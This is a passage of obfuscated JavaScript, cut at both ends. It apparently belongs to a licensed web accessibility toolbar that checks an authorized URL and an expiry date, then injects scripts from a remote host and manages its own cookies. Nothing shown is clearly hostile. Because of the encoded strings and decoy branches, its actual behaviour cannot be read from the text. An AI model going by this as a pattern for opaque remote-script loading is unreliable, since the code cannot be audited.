_0x5c63f7=String(_0x49bf46)['replace'](/=+$/,'');for(var _0x190d93=0x0,_0x1f6574,_0x48c988,_0x4fe85a=0x0,_0x746f7d='';_0x48c988=_0x5c63f7['charAt'](_0x4fe85a++);~_0x48c988&&(_0x1f6574=_0x190d93%0x4?_0x1f6574*0x40+_0x48c988:_0x48c988,_0x190d93++%0x4)?_0x746f7d+=String['fromCharCode'](0xff&_0x1f6574>>(-0x2*_0x190d93&0x6)):0x0){_0x48c988=_0x3d2d7f['indexOf'](_0x48c988);}return _0x746f7d;});}());function _0x2db25c(_0x5d624c,_0x3cf43c){var _0x4ed11a=[],_0x2a0caa=0x0,_0x4ece89,_0x21911a='',_0x164e20='';_0x5d624c=atob(_0x5d624c);for(var _0xc5c278=0x0,_0x38dbad=_0x5d624c['length'];_0xc5c278<_0x38dbad;_0xc5c278++){_0x164e20+='%'+('00'+_0x5d624c['charCodeAt'](_0xc5c278)['toString'](0x10))['slice'](-0x2);}_0x5d624c=decodeURIComponent(_0x164e20);for(var _0x566b1e=0x0;_0x566b1e<0x100;_0x566b1e++){_0x4ed11a[_0x566b1e]=_0x566b1e;}for(_0x566b1e=0x0;_0x566b1e<0x100;_0x566b1e++){_0x2a0caa=(_0x2a0caa+_0x4ed11a[_0x566b1e]+_0x3cf43c['charCodeAt'](_0x566b1e%_0x3cf43c['length']))%0x100;_0x4ece89=_0x4ed11a[_0x566b1e];_0x4ed11a[_0x566b1e]=_0x4ed11a[_0x2a0caa];_0x4ed11a[_0x2a0caa]=_0x4ece89;}_0x566b1e=0x0;_0x2a0caa=0x0;for(var _0x2dea1e=0x0;_0x2dea1e<_0x5d624c['length'];_0x2dea1e++){_0x566b1e=(_0x566b1e+0x1)%0x100;_0x2a0caa=(_0x2a0caa+_0x4ed11a[_0x566b1e])%0x100;_0x4ece89=_0x4ed11a[_0x566b1e];_0x4ed11a[_0x566b1e]=_0x4ed11a[_0x2a0caa];_0x4ed11a[_0x2a0caa]=_0x4ece89;_0x21911a+=String['fromCharCode'](_0x5d624c['charCodeAt'](_0x2dea1e)^_0x4ed11a[(_0x4ed11a[_0x566b1e]+_0x4ed11a[_0x2a0caa])%0x100]);}return _0x21911a;}_0x118b['pFxQkH']=_0x2db25c;_0x118b['dmvsEA']={};_0x118b['gpCkhn']=!![];}var _0x16a1ac=_0x118b['dmvsEA'][_0x24b787];if(_0x16a1ac===undefined){if(_0x118b['KOjwJG']===undefined){_0x118b['KOjwJG']=!![];}_0x49254c=_0x118b['pFxQkH'](_0x49254c,_0x3cf43c);_0x118b['dmvsEA'][_0x24b787]=_0x49254c;}else{_0x49254c=_0x16a1ac;}return _0x49254c;};var startTime=new Date();var endtime=_0x118b('‫0','9ffO');var endtime=endtime[_0x118b('‫1','VLMT')](/\-/g,'/');var endtime=new Date(endtime);var wzaurl=document[_0x118b('‫2','%&&*')];var shouquanurl=_0x118b('‮3','QjAS');if(top==self&&typeof EsdToolbarInit==_0x118b('‫4','s9pi')&&wzaurl==shouquanurl&&startTime<=endtime){var EsdToolbarInit={};EsdToolbarInit[_0x118b('‫5','&61z')]=_0x118b('‮6','ec%E');EsdToolbarInit['toolbarOpenStatus']=null;EsdToolbarInit[_0x118b('‮7','ec%E')]='';try{var esdtemp=document[_0x118b('‫8','%&&*')](_0x118b('‮9','i1Jt'));esdtemp[_0x118b('‫a','p*JJ')](_0x118b('‮b','JRBw'),_0x118b('‮c','&07I'));esdtemp['id']=_0x118b('‫d','[#nS');esdtemp[_0x118b('‫e','p*JJ')]=_0x118b('‫f','mqkp');document[_0x118b('‫10','[#nS')](_0x118b('‮11','S6E1'))[0x0][_0x118b('‮12','J(P7')](esdtemp);var esdTipLink1=document['createElement']('a');esdTipLink1[_0x118b('‮13','m&Gy')](_0x118b('‮14','og28'),_0x118b('‮15','JW@j'));esdTipLink1[_0x118b('‫16','JILJ')]='7';esdTipLink1['id']='esdTipLink1';esdTipLink1['className']='esd-tools';document[_0x118b('‮17','rijk')](_0x118b('‮18','JILJ'))[0x0]['appendChild'](esdTipLink1);esdTipLink1[_0x118b('‮19','&61z')]=function(){var _0x58eec1={'ZHJGm':_0x118b('‫1a','JRBw')};window[_0x118b('‮1b','jZ$!')](EsdToolbarInit['path']+_0x58eec1['ZHJGm'],_0x118b('‮1c','gd^K'));};}catch(_0x143103){}EsdToolbarInit[_0x118b('‫1d','Vt]V')]=function(_0x11bce8){var _0x263f5f={'sMZqX':_0x118b('‮1e','l1%F'),'yZieo':_0x118b('‮1f','@u8C'),'oNukK':_0x118b('‮20','nf%T'),'fBCEy':function(_0x1300ac,_0x1bbe6c){return _0x1300ac!=_0x1bbe6c;},'Watvc':function(_0x3e7d83,_0x545f5a){return _0x3e7d83*_0x545f5a;},'EtkRb':_0x118b('‮21','Bjf5'),'apdTE':_0x118b('‮22','Bjlu'),'tConK':_0x118b('‮23','l1%F'),'ehrQX':_0x118b('‮24','JILJ'),'jFzps':_0x118b('‮25','[#nS'),'JgYmv':_0x118b('‫26','8^EB'),'Xzwtc':function(_0x27a39c,_0x3846a1){return _0x27a39c!==_0x3846a1;},'SAWaL':_0x118b('‫27','gd^K'),'EfTUx':_0x118b('‮28','D$kQ'),'tVZSx':_0x118b('‮29','rZ&@'),'vzjOl':function(_0x5a3f01,_0x2e2422){return _0x5a3f01+_0x2e2422;},'QHOqe':function(_0x132ed0,_0x10c09a){return _0x132ed0+_0x10c09a;}};var _0x434056=document[_0x118b('‮2a','Bjlu')](_0x118b('‮2b','og28'));_0x434056[_0x118b('‮2c','rZ&@')](_0x118b('‫2d','yY6g'),_0x263f5f['EfTUx']);_0x434056['setAttribute'](_0x263f5f[_0x118b('‮2e','b)ay')],_0x263f5f[_0x118b('‮2f','s9pi')](EsdToolbarInit['path'],_0x118b('‫30','og28')));_0x434056[_0x118b('‮31','Bjf5')](_0x263f5f[_0x118b('‮32','4Cx&')],_0x263f5f[_0x118b('‮33','1z63')]);_0x434056[_0x118b('‮34','og28')]=function(){var _0x5ddc28={'pVHeh':function(_0x495b72,_0x21abfa){return _0x263f5f[_0x118b('‮35','J(P7')](_0x495b72,_0x21abfa);},'vvKiH':function(_0x540404,_0x50cad0){return _0x263f5f['Watvc'](_0x540404,_0x50cad0);},'MOSOL':_0x263f5f['EtkRb'],'KGgnX':_0x118b('‮36','4Cx&'),'spyso':function(_0x2ea1f9,_0x55d845){return _0x2ea1f9+_0x55d845;},'kraNt':_0x263f5f[_0x118b('‮37','a2)F')],'mdEHu':_0x263f5f[_0x118b('‮38','m&Gy')],'MXUnT':'wza_hand.js','WYLXt':_0x263f5f[_0x118b('‮39','0kA%')],'gqsUd':_0x118b('‫3a','P819'),'AGPqi':_0x263f5f[_0x118b('‫3b','QjAS')],'hnBAo':_0x263f5f[_0x118b('‫3c','EZUt')],'eghoh':'wza_sound.js'};if(_0x263f5f[_0x118b('‮3d','@)i&')](_0x263f5f['SAWaL'],'KICdK')){var _0x586310=document[_0x118b('‮3e','Bjf5')](_0x263f5f[_0x118b('‮3f','b)ay')]);_0x586310[_0x118b('‮40','nf%T')]('type',_0x263f5f[_0x118b('‮41','m&Gy')]);_0x586310[_0x118b('‮42','l1%F')](_0x263f5f[_0x118b('‫43','nf%T')],_0x263f5f[_0x118b('‫44','nnmk')](EsdToolbarInit[_0x118b('‮45','5MMv')],_0x118b('‮46','m&Gy')));_0x586310['setAttribute'](_0x263f5f[_0x118b('‮47','S6E1')],_0x263f5f[_0x118b('‫48','yfmm')]);_0x586310[_0x118b('‫49','b)ay')]=function(){if(_0x5ddc28['hnBAo']!=='rpQKJ'){return![];}else{var _0x52bd02=document[_0x118b('‮4a','og28')](_0x5ddc28['WYLXt']);_0x52bd02['setAttribute'](_0x118b('‫4b','Bjlu'),_0x5ddc28[_0x118b('‮4c','5MMv')]);_0x52bd02[_0x118b('‫4d','6sUd')](_0x5ddc28['KGgnX'],_0x5ddc28[_0x118b('‫4e','8^EB')](EsdToolbarInit[_0x118b('‮4f','a2)F')],_0x5ddc28[_0x118b('‫50','EZUt')]));_0x52bd02[_0x118b('‫51','F^4h')](_0x5ddc28['mdEHu'],'utf-8');_0x52bd02['onload']=function(){var _0x3dbf4b={'boNVN':function(_0x906d4d,_0x378796){return _0x5ddc28['pVHeh'](_0x906d4d,_0x378796);},'hGNef':function(_0x47ed9f,_0x537a0e){return _0x5ddc28[_0x118b('‮52','Bjf5')](_0x47ed9f,_0x537a0e);},'FyFFS':_0x5ddc28[_0x118b('‫53','@)i&')],'eXkQw':_0x5ddc28[_0x118b('‫54','JRBw')],'wptyb':function(_0x5f26da,_0x7bb122){return _0x5ddc28[_0x118b('‫55','D$kQ')](_0x5f26da,_0x7bb122);},'nQrwp':_0x5ddc28[_0x118b('‫56','P819')],'ttzLM':_0x5ddc28['mdEHu'],'nXbvR':_0x118b('‫57','4Cx&'),'JjtBX':_0x118b('‮58','b)ay'),'iuaWQ':_0x5ddc28['MXUnT']};var _0x492d8f=document[_0x118b('‫59','yfmm')](_0x5ddc28[_0x118b('‮5a','4Cx&')]);_0x492d8f['setAttribute'](_0x5ddc28[_0x118b('‮5b','Dgj0')],_0x5ddc28[_0x118b('‫5c','nf%T')]);_0x492d8f[_0x118b('‮31','Bjf5')](_0x5ddc28['KGgnX'],EsdToolbarInit[_0x118b('‮5d','b)ay')]+'wza_pinyin.js');_0x492d8f[_0x118b('‫5e','D$kQ')](_0x5ddc28[_0x118b('‮5f','rijk')],_0x5ddc28[_0x118b('‫60','P819')]);_0x492d8f[_0x118b('‮61','1z63')]=function(){var _0xf21766={'FblGy':function(_0x19c1d1,_0x1554fa){return _0x19c1d1!==_0x1554fa;},'UUcsE':_0x118b('‮62','JW@j'),'qseck':function(_0x20aaeb,_0x365825){return _0x3dbf4b[_0x118b('‮63','[#nS')](_0x20aaeb,_0x365825);},'GtbYl':function(_0x2ddbf3){return _0x2ddbf3();},'LvPLL':function(_0x9b2f5f,_0x223948){return _0x3dbf4b[_0x118b('‮64','4Cx&')](_0x9b2f5f,_0x223948);},'ykjPD':_0x3dbf4b['FyFFS'],'yrCbm':_0x3dbf4b['eXkQw'],'KZGEN':function(_0x4c552c,_0x1c44e4){return _0x3dbf4b[_0x118b('‫65','QKMv')](_0x4c552c,_0x1c44e4);},'zWGsc':_0x3dbf4b[_0x118b('‫66','i1Jt')],'kdVyz':_0x3dbf4b[_0x118b('‮67','p*JJ')],'eSKvc':_0x3dbf4b[_0x118b('‫68','L!yi')]};var _0x507a34=document[_0x118b('‮69','b)ay')](_0x3dbf4b[_0x118b('‫6a','0kA%')]);_0x507a34[_0x118b('‮13','m&Gy')]('type','text/javascript');_0x507a34['setAttribute'](_0x3dbf4b[_0x118b('‫6b','yfmm')],EsdToolbarInit[_0x118b('‫6c','Bjlu')]+_0x3dbf4b[_0x118b('‫6d','5MMv')]);_0x507a34[_0x118b('‮6e','0kA%')](_0x118b('‮6f','Bjf5'),_0x3dbf4b[_0x118b('‫70','mqkp')]);_0x507a34['onload']=function(){var _0x21b675={'gVsmg':function(_0x468f16,_0xf27981){return _0x468f16+_0xf27981;},'EoUVB':function(_0x4f7493,_0x48f25b){return _0xf21766[_0x118b('‮71','b)ay')](_0x4f7493,_0x48f25b);},'yGgbN':function(_0x4a73d6,_0x5cfeee){return _0xf21766['LvPLL'](_0x4a73d6,_0x5cfeee);},'LtTFP':_0x118b('‫72','s9pi')};var _0x390f71=document[_0x118b('‮2a','Bjlu')]('script');_0x390f71[_0x118b('‮2c','rZ&@')](_0xf21766['ykjPD'],_0x118b('‫73','JRBw'));_0x390f71['setAttribute'](_0xf21766[_0x118b('‫74','JW@j')],_0xf21766[_0x118b('‫75','gd^K')](EsdToolbarInit['path'],_0xf21766['zWGsc']));_0x390f71[_0x118b('‫76','JW@j')](_0xf21766[_0x118b('‮77','P819')],_0xf21766[_0x118b('‫78','a2)F')]);_0x390f71['setAttribute']('id','ESDWebAppToolbar');document['head']['appendChild'](_0x390f71);_0x390f71['onload']=function(){if(_0xf21766[_0x118b('‮79','9ffO')](_0xf21766['UUcsE'],_0x118b('‫7a','JW@j'))){if(_0xf21766['qseck'](_0x11bce8,null)){_0xf21766[_0x118b('‫7b','JRBw')](_0x11bce8);}}else{var _0x1c0baf=new Date();_0x1c0baf[_0x118b('‫7c','p*JJ')](_0x21b675['gVsmg'](_0x1c0baf[_0x118b('‮7d','rijk')](),_0x21b675[_0x118b('‫7e','8^EB')](_0x21b675[_0x118b('‫7f','jZ$!')](days*0x18*0x3c,0x3c),0x3e8)));var _0x2e2b78=_0x21b675['LtTFP']+_0x1c0baf['toGMTString']();}};};document[_0x118b('‫80','&61z')]['appendChild'](_0x507a34);};document[_0x118b('‮81','@u8C')][_0x118b('‮82','gd^K')](_0x492d8f);};document[_0x118b('‫83','&07I')]['appendChild'](_0x52bd02);}};document[_0x118b('‮84','6sUd')][_0x118b('‫85','L!yi')](_0x586310);}else{$(_0x263f5f['sMZqX'])[_0x118b('‫86','nf%T')](_0x263f5f['yZieo'],_0x263f5f[_0x118b('‫87','m&Gy')]);}};document['head'][_0x118b('‫88','VLMT')](_0x434056);};EsdToolbarInit[_0x118b('‫89','i1Jt')]=function(_0x1bf6a0){var _0x314aea={'kYiYW':function(_0x1b9ae2,_0x2985db){return _0x1b9ae2<_0x2985db;},'IjKAu':function(_0x5de6bb,_0x60fea9){return _0x5de6bb==_0x60fea9;}};var _0x166bad=_0x1bf6a0+'=';var _0x40607d=document['cookie'][_0x118b('‮8a','P819')](';');for(var _0x527f72=0x0;_0x314aea[_0x118b('‮8b','VLMT')](_0x527f72,_0x40607d[_0x118b('‫8c','a2)F')]);_0x527f72++){var _0x27b858=_0x40607d[_0x527f72];while(_0x314aea[_0x118b('‫8d','0kA%')](_0x27b858['charAt'](0x0),'\x20'))_0x27b858=_0x27b858['substring'](0x1,_0x27b858['length']);if(_0x314aea[_0x118b('‮8e','Vt]V')](_0x27b858[_0x118b('‫8f','4Cx&')](_0x166bad),0x0))return _0x27b858[_0x118b('‮90','@u8C')](_0x166bad[_0x118b('‮91','QjAS')],_0x27b858['length']);}return null;};EsdToolbarInit[_0x118b('‫92','1z63')]=function(_0x2bec0f,_0x3af13e,_0x5abbcb){var _0x561e51={'bSzoC':_0x118b('‮93','4Cx&'),'hhNkE':_0x118b('‫94','4b(L'),'xqQRp':function(_0x1893c9,_0xb40c1d){return _0x1893c9!==_0xb40c1d;},'loZqj':'GbQYL','Ljeul':_0x118b('‮95','&07I'),'aVXwH':function(_0x1a5c29,_0x2e755b){return _0x1a5c29+_0x2e755b;},'cJioj':function(_0x4f81e0,_0x7c49af){return _0x4f81e0*_0x7c49af;},'JCbdr':function(_0x16fe28,_0x30b1a1){return _0x16fe28+_0x30b1a1;},'CvjCF':_0x118b('‫96','Dgj0'),'TQwhK':function(_0x1d7f29,_0x5af247){return _0x1d7f29===_0x5af247;},'JepSU':_0x118b('‫97','&61z'),'JPQWK':'wCFry','nuXLz':function(_0x21e0ac,_0x2a49b2){return _0x21e0ac+_0x2a49b2;},'CPlYk':function(_0x571c35,_0x406c9a){return _0x571c35+_0x406c9a;},'IaSND':_0x118b('‫98','8^EB')};if(_0x5abbcb){if(_0x561e51[_0x118b('‫99','S6E1')](_0x561e51[_0x118b('‮9a','J(P7')],_0x561e51[_0x118b('‮9b','QjAS')])){var _0x4142cb=new Date();_0x4142cb['setTime'](_0x561e51['aVXwH'](_0x4142cb['getTime'](),_0x561e51[_0x118b('‫9c','gd^K')](_0x561e51[_0x118b('‫9d','P819')](_0x5abbcb*0x18,0x3c)*0x3c,0x3e8)));var _0x110732=_0x561e51[_0x118b('‫9e','@u8C')](_0x561e51[_0x118b('‫9f','yY6g')],_0x4142cb[_0x118b('‫a0','0kA%')]());}else{tempStyle[_0x118b('‮a1','nnmk')]+=EsdToolbarInit['toolbarCssStr_m'];}}else{if(_0x561e51[_0x118b('‫a2','[#nS')](_0x561e51[_0x118b('‮a3','&61z')],_0x561e51[_0x118b('‮a4','nf%T')])){jQuery(_0x561e51[_0x118b('‫a5','[#nS')])[_0x118b('‫a6','rijk')](_0x118b('‮a7','QKMv'),_0x561e51[_0x118b('‫a8','QKMv')]);}else{var _0x110732='';}}document[_0x118b('‫a9','&61z')]=_0x561e51['JCbdr'](_0x561e51['JCbdr'](_0x561e51[_0x118b('‮aa','&61z')](_0x561e51[_0x118b('‮ab','s9pi')](_0x2bec0f,'='),_0x3af13e),_0x561e51['IaSND']),EsdToolbarInit[_0x118b('‮ac','D$kQ')]);};EsdToolbarInit['esdTabIndex']=0x0;EsdToolbarInit[_0x118b('‮ad','mqkp')]=function(){var _0x214ab3={'FMabR':function(_0xa3f59f,_0x34e36e){return _0xa3f59f(_0x34e36e);},'nAXxO':_0x118b('‮ae','i1Jt'),'tioaw':_0x118b('‫af','b)ay'),'TMRgP':_0x118b('‮b0','@u8C'),'PQgbo':function(_0x179474,_0x4d0904){return _0x179474(_0x4d0904);},'eNCnt':'#toolbar','VGNyL':function(_0x399a74,_0x3891e7){return _0x399a74(_0x3891e7);},'HEtUn':_0x118b('‫b1','rijk'),'NgGWo':_0x118b('‮b2','8^EB'),'JPFQZ':_0x118b('‮b3','yfmm'),'bOSrH':_0x118b('‫b4','PnQE'),'LdbdJ':_0x118b('‫b5','JILJ'),'gotlG':_0x118b('‫b6','4Cx&'),'anNtR':_0x118b('‫b7','p*JJ'),'HMftG':'http://wza.hzthsm.cn/Tool/js/wza.js','hZjEo':_0x118b('‮b8','&61z'),'cYJJw':_0x118b('‮b9','4b(L'),'GpPPX':_0x118b('‮ba','Vt]V'),'hevQP':'link','RpKZo':_0x118b('‮bb','%&&*'),'hXkiB':_0x118b('‫bc','F^4h'),'ERXYp':_0x118b('‫bd','l1%F'),'cpxzd':function(_0x1c3aaa,_0x296186){return _0x1c3aaa(_0x296186);},'RAoNQ':'#esdSlbMobileBtn','fjsTJ':'width','yoWty':_0x118b('‫be','&07I'),'fTqFg':'href','gvzeU':_0x118b('‮bf','0kA%'),'hnVOo':function(_0x46c855,_0x50d857){return _0x46c855(_0x50d857);},'PVQzq':_0x118b('‫c0','6sUd'),'UtGaR':_0x118b('‮c1','L!yi'),'ynnIu':_0x118b('‫c2','p*JJ'),'KAhGW':_0x118b('‮c3','nf%T'),'BeLLX':function(_0x1d3fa0,_0x5aaf62){return _0x1d3fa0+_0x5aaf62;},'Dzcnx':function(_0x210ebc,_0x3e046d){return _0x210ebc(_0x3e046d);},'IueFV':function(_0x303567,_0x3f76d8){return _0x303567===_0x3f76d8;},'OVwIQ':function(_0x7da553,_0x1916f6){return _0x7da553==_0x1916f6;},'WIPkk':_0x118b('‮c4','QKMv'),'ITFSq':function(_0x12836c,_0x13afe9){return _0x12836c==_0x13afe9;},'LeMTc':function(_0x4fb47d,_0x4f6b8b){return _0x4fb47d===_0x4f6b8b;},'WpDyI':'DeUXl','yfWMz':function(_0x132c7e,_0x33607e){return _0x132c7e>_0x33607e;},'uClvl':_0x118b('‮c5','s9pi'),'GKhSP':_0x118b('‫c6','rijk'),'TVCMs':function(_0x3ad62c,_0x23ca55){return _0x3ad62c!=_0x23ca55;},'EDUjO':_0x118b('‮c7','rZ&@'),'MvqmZ':_0x118b('‮c8','gd^K'),'QZhfE':function(_0x1fd113,_0x3f89e8){return _0x1fd113(_0x3f89e8);},'rnclc':function(_0x3d92af,_0x4559d7){return _0x3d92af(_0x4559d7);},'OHbHO':_0x118b('‫c9','4b(L'),'WQXSF':function(_0x81711f,_0x18c50c){return _0x81711f==_0x18c50c;},'nEeNd':function(_0x319d28,_0x38f0aa){return _0x319d28==_0x38f0aa;},'swFff':function(_0x57b2ff,_0x2d3898){return _0x57b2ff!==_0x2d3898;},'fwUfk':_0x118b('‮ca','gd^K'),'TJvjk':function(_0x3ee0ff,_0x4ddf6a){return _0x3ee0ff!=_0x4ddf6a;},'VwoOQ':_0x118b('‫cb','EZUt'),'guwED':_0x118b('‮cc','F^4h'),'YJBOK':'tHvpe','dUmcH':function(_0x1cf878,_0xf8aa06){return _0x1cf878(_0xf8aa06);},'FiFBW':'role','BFngV':'aria-label','TgOEZ':function(_0x475bc5,_0x1c054c){return _0x475bc5+_0x1c054c;},'OaQlZ':_0x118b('‫cd','@u8C'),'RZiyd':_0x118b('‫ce','0kA%'),'qvIRa':function(_0x4ce81d,_0x228436){return _0x4ce81d(_0x228436);},'bvIFU':_0x118b('‮cf','rZ&@'),'OVjec':function(_0x5c261a,_0x35fc39){return _0x5c261a+_0x35fc39;},'RHBXp':function(_0xa6bc0b,_0x3368a7){return _0xa6bc0b(_0x3368a7);},'qWEbn':'MoPWr','LgdHh':function(_0x1cf5dd,_0x5e6f3d){return _0x1cf5dd+_0x5e6f3d;},'hLZoj':function(_0x3bb426,_0x32b63a){return _0x3bb426==_0x32b63a;},'WYada':function(_0x2fac6d,_0x5131ca){return _0x2fac6d>_0x5131ca;},'OAsFg':_0x118b('‫d0','p*JJ'),'DuuZS':function(_0x25bb0f,_0x27f084){return _0x25bb0f==_0x27f084;},'orjRl':_0x118b('‫d1','nnmk'),'isvRK':function(_0x432367,_0xf741ed){return _0x432367==_0xf741ed;},'SiggP':function(_0x4eafc2,_0xd5a6e1){return _0x4eafc2(_0xd5a6e1);},'ZmBju':function(_0x5e63a2,_0x56a46a){return _0x5e63a2(_0x56a46a);},'louzY':_0x118b('‮d2','%&&*'),'fCpVJ':_0x118b('‮d3','Vt]V'),'aWrsU':'toolbarPage2','izIqD':'toolbarHtml','eDBFY':_0x118b('‮d4','Vt]V'),'Zhisc':_0x118b('‮d5','mqkp'),'fqFpr':_0x118b('‮d6','9ffO'),'HSwaf':_0x118b('‫d7','9ffO'),'NJhRR':'div.tabPanel\x20>\x20a.panel','Qdvac':function(_0x537267,_0x215997){return _0x537267>_0x215997;},'plzes':function(_0x5813d6,_0x2af362){return _0x5813d6(_0x2af362);},'oYQYx':function(_0x14c650,_0x42ba2d){return _0x14c650===_0x42ba2d;},'nxUSA':'OaJRU','OnyLc':_0x118b('‫d8','8^EB'),'eIXjd':_0x118b('‮d9','8^EB')};EsdToolbarInit[_0x118b('‫da','JILJ')]();EsdToolbarInit[_0x118b('‫db','@)i&')]=EsdToolbarInit[_0x118b('‮dc','nnmk')]('wzaIsOn');var _0x43ff80=EsdToolbarInit[_0x118b('‫dd','D$kQ')](_0x118b('‫de','yfmm'));if(EsdToolbarInit[_0x118b('‫df','EZUt')]==_0x214ab3['UtGaR']||_0x214ab3[_0x118b('‮e0','rZ&@')](EsdToolbarInit['toolbarOpenStatus'],!![])||_0x214ab3[_0x118b('‮e1','%&&*')](window[_0x118b('‫e2','yY6g')]['search']['indexOf'](_0x214ab3[_0x118b('‮e3','Dgj0')]),-0x1)&&_0x214ab3['DuuZS'](wzaurl,shouquanurl)&&startTime<=endtime){if(EsdToolbarInit[_0x118b('‮e4','@)i&')]()){if(typeof jQuery==_0x214ab3[_0x118b('‫e5','gd^K')]){if(_0x214ab3['orjRl']===_0x214ab3[_0x118b('‮e6','EZUt')]){if(_0x214ab3[_0x118b('‫e7','%&&*')](_0x43ff80,_0x214ab3[_0x118b('‫e8','Vt]V')])||_0x214ab3['isvRK'](_0x43ff80,!![])){_0x214ab3[_0x118b('‮e9','EZUt')](jQuery,_0x214ab3[_0x118b('‮ea','9ffO')])['hide']();jQuery(_0x214ab3[_0x118b('‮eb','QKMv')])[_0x118b('‫ec','nnmk')]();_0x214ab3['SiggP'](jQuery,_0x214ab3[_0x118b('‫ed','QKMv')])[_0x118b('‮ee','jZ$!')]('fast',function(){_0x214ab3[_0x118b('‫ef','JRBw')](jQuery,_0x214ab3[_0x118b('‫f0','JRBw')])[_0x118b('‮f1','nnmk')](_0x214ab3[_0x118b('‫f2','8^EB')],_0x118b('‫f3','4Cx&'));});}else{_0x214ab3[_0x118b('‮f4','PnQE')](jQuery,'#toolbar')['show']();jQuery(_0x214ab3[_0x118b('‫f5','@)i&')])['hide']();_0x214ab3[_0x118b('‫f6','VLMT')](jQuery,_0x214ab3[_0x118b('‮f7','4b(L')])[_0x118b('‮f8','S6E1')](_0x214ab3[_0x118b('‫f9','nf%T')],function(){jQuery(_0x214ab3['nAXxO'])[_0x118b('‫fa','QjAS')](_0x118b('‫af','b)ay'),_0x214ab3['TMRgP']);});}}else{_0x214ab3[_0x118b('‫fb','rijk')](jq_t,_0x214ab3['eNCnt'])['show']();_0x214ab3['VGNyL'](jq_t,_0x214ab3[_0x118b('‫fc','m&Gy')])['hide']();jq_t(_0x214ab3[_0x118b('‫fd','l1%F')])[_0x118b('‫fe','m&Gy')](_0x118b('‮ff','D$kQ'));}}else{if(_0x43ff80==_0x214ab3[_0x118b('‫100','og28')]||_0x214ab3['isvRK'](_0x43ff80,!![])){document[_0x118b('‫101','Dgj0')](_0x214ab3[_0x118b('‮102','P819')])[_0x118b('‮103','Bjf5')]['display']=_0x214ab3['fCpVJ'];document[_0x118b('‫104','%&&*')]('toolbarPage2')[_0x118b('‮105','a2)F')][_0x118b('‮106','S6E1')]=_0x118b('‫107','og28');document['body'][_0x118b('‫108','Vt]V')][_0x118b('‮109','S6E1')]=_0x214ab3[_0x118b('‫10a','EZUt')];document[_0x118b('‮10b','nnmk')](_0x118b('‮10c','b)ay'))[_0x118b('‮9','i1Jt')][_0x118b('‮10d','nnmk')]=_0x118b('‮10e','nnmk');}else{document[_0x118b('‫10f','VLMT')](_0x118b('‮110','s9pi'))[_0x118b('‮111','1z63')][_0x118b('‫112','JW@j')]=_0x214ab3['OHbHO'];document['getElementById'](_0x214ab3[_0x118b('‮113','@u8C')])['style'][_0x118b('‫114','Dgj0')]=_0x118b('‮115','P819');document[_0x118b('‫116','Bjlu')][_0x118b('‫108','Vt]V')]['paddingTop']=_0x214ab3[_0x118b('‫117','1z63')];document['getElementById'](_0x214ab3[_0x118b('‫118','&07I')])[_0x118b('‫119','S6E1')]['display']='block';}}EsdToolbarInit['loadScript'](null);}else{EsdToolbarInit[_0x118b('‫11a','8^EB')](function(){var _0x1dace7={'sIhjG':function(_0x1ea16a,_0x5c9639){return _0x1ea16a(_0x5c9639);},'PeXSG':_0x214ab3[_0x118b('‮11b','D$kQ')],'oGKpp':_0x214ab3[_0x118b('‫11c','rZ&@')],'aPtSD':_0x214ab3[_0x118b('‮11d','yfmm')],'GtcCx':_0x214ab3['eNCnt'],'rLlFH':function(_0x480a19,_0x51c1b8){return _0x214ab3[_0x118b('‮11e','JILJ')](_0x480a19,_0x51c1b8);},'pcVKo':_0x214ab3['HEtUn'],'BGsMm':_0x214ab3[_0x118b('‮11f','yY6g')]};if(EsdToolbarInit['getCookie'](_0x118b('‫120','JILJ'))=='on'){if(_0x214ab3[_0x118b('‮121','Dgj0')]!==_0x214ab3['LdbdJ']){var _0x236fd4=_0x214ab3[_0x118b('‫122','[#nS')][_0x118b('‫123','ec%E')]('|'),_0x8fe55a=0x0;while(!![]){switch(_0x236fd4[_0x8fe55a++]){case'0':_0x265936[_0x118b('‮40','nf%T')](_0x214ab3[_0x118b('‫124','[#nS')],_0x214ab3['HMftG']);continue;case'1':_0x265936[_0x118b('‫4d','6sUd')](_0x214ab3[_0x118b('‮125','S6E1')],'utf-8');continue;case'2':_0x1583a1['id']=_0x118b('‫126','Dgj0');continue;case'3':_0x265936[_0x118b('‮13','m&Gy')](_0x214ab3[_0x118b('‫127','J(P7')],_0x214ab3['GpPPX']);continue;case'4':document['getElementsByTagName'](_0x118b('‫128','s9pi'))[0x0][_0x118b('‮129','nnmk')](_0x265936);continue;case'5':var _0x1583a1=document[_0x118b('‫12a','p*JJ')](_0x214ab3[_0x118b('‫12b','@)i&')]);continue;case'6':document[_0x118b('‫12c','Bjlu')]('body')[0x0]['appendChild'](_0x1583a1);continue;case'7':_0x1583a1['setAttribute'](_0x214ab3[_0x118b('‮12d','nf%T')],'stylesheet');continue;case'8':var _0x265936=document['createElement'](_0x214ab3['hXkiB']);continue;case'9':_0x265936['id']=_0x214ab3[_0x118b('‫12e','ec%E')];continue;case'10':_0x214ab3[_0x118b('‫12f','jZ$!')]($,_0x214ab3['RAoNQ'])[_0x118b('‫130','J(P7')](_0x214ab3['fjsTJ'],_0x214ab3['yoWty']);continue;case'11':_0x1583a1[_0x118b('‫4d','6sUd')](_0x214ab3[_0x118b('‫131','D$kQ')],_0x214ab3[_0x118b('‮132','a2)F')]);continue;}break;}}else{var _0x360fa6={'vwslW':function(_0x3aa682,_0x48e8bd){return _0x1dace7['sIhjG'](_0x3aa682,_0x48e8bd);},'MzmqH':_0x1dace7[_0x118b('‮133','1z63')],'xjomt':_0x1dace7['oGKpp'],'xFyCx':_0x1dace7['aPtSD']};_0x1dace7['sIhjG'](jQuery,_0x1dace7['GtcCx'])['hide']();_0x1dace7[_0x118b('‫134','&61z')](jQuery,_0x1dace7[_0x118b('‮135','1z63')])[_0x118b('‫136','QjAS')]();jQuery('#toolbarHtml')['show'](_0x1dace7[_0x118b('‮137','l1%F')],function(){_0x360fa6['vwslW'](jQuery,_0x360fa6[_0x118b('‮138','&07I')])['css'](_0x360fa6[_0x118b('‮139','b)ay')],_0x360fa6[_0x118b('‮13a','EZUt')]);});}}});}}else{if(EsdToolbarInit['checkUsePC']()){EsdToolbarInit[_0x118b('‫13b','yY6g')](_0x43ff80);}else{if(_0x214ab3[_0x118b('‮13c','J(P7')](_0x214ab3[_0x118b('‮13d','D$kQ')],_0x214ab3['Zhisc'])){EsdToolbarInit[_0x118b('‫13e','nf%T')](function(){_0x214ab3[_0x118b('‮13f','JILJ')](jq_t,_0x118b('‫140','og28'))[_0x118b('‫141','8^EB')]();_0x214ab3[_0x118b('‫142','yfmm')](jq_t,_0x214ab3['HEtUn'])['hide']();_0x214ab3[_0x118b('‮143','%&&*')](